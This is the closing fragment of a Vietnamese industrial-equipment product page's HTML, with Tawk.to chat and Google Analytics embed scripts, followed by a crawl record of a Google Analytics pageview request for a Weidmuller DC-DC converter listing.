s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89487199-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1614465277&t=pageview&_s=1&dl=https%3A%2F%2Ftienhungtech.com%2Fsan-pham%2Fdai-ly-phan-phoi-weidmuller-da-nang--viet-nam---bo-chuyen-doi-nguon-dc-120w-24vdc-5a-dong-pro-dcdc-weidmuller--dcdc-converter-120w-24vdc-5a-pro-dcdc-weidmuller---2001800000---pro-dcdc-120w-24v-5a-22111&ul=en-us%40posix&dt=%C4%90%E1%BA%A0I%20L%C3%9D%20PH%C3%82N%20PH%E1%BB%90I%20WEIDMULLER%20%C4%90%C3%80%20N%E1%BA%B4NG%2C%20VI%E1%BB%86T%20NAM%20-%20B%E1%BB%98%20CHUY%E1%BB%82N%20%C4%90%E1%BB%94I%20NGU%E1%BB%92N%20DC%20120W%2024VDC%205A%20D%C3%92NG%20PRO%20DCDC%20WEIDMULLER%2C%20DCDC%20CONVERTER%20120W%2024VDC%205A%20PRO%20DCDC%20WEIDMULLER%20-%202001800000%20-%20PRO%20DCDC%20120W%2024V%205A%20-%20TienHungTech.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=717483573&gjid=1598914347&cid=1180935511.1768690802&tid=UA-89487199-1&_gid=1486846283.1768690802&_r=1&_slc=1&z=385546952
body_size: -451
content:
2,cG-56R647QT59